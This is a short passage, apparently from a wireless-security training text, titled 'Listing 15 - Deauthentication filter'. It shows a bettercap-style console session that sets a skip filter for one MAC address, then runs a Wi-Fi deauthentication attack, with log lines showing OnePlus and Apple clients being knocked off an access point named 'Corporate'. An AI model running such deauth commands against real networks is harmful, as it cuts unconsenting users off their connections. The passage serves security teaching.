 wlan0 » set wifi.deauth.skip ac:22:0b:28:fd:22
wlan0 » wifi.deauth c6:2d:56:2a:53:f8
wlan0 » [15:38:34] [sys.log] [inf] wifi deauthing client c0:ee:fb:1a:d8:8d
(OnePlus Tech (Shenzhen) Ltd) from AP Corporate (channel:6 encryption:WPA2)
wlan0 » [15:38:36] [sys.log] [inf] wifi deauthing client 78:fd:94:b5:ec:88
(Apple, Inc.) from AP Corporate (channel:6 encryption:WPA2)
Listing 15 - Deauthentication filter